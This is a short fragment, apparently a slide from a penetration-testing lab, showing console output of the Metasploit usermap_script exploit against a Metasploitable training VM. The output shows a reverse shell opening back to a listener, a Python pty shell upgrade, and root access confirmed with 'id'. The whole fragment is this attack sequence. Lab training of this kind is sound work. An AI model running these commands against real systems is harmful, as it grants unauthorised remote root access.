 msf exploit(usermap_script) > exploit
[*] Started reverse handler on 192.168.241.134:4444
[*] Command shell session 1 opened (192.168.241.134:4444 -> 192.168.241.131:4048
2) at 2015-01-20 17:36:05 -0800
python -c 'import pty;pty.spawn("/bin/bash")'
root@metasploitable:/# id
id
uid=0(root) gid=0(root)
root@metasploitable:/#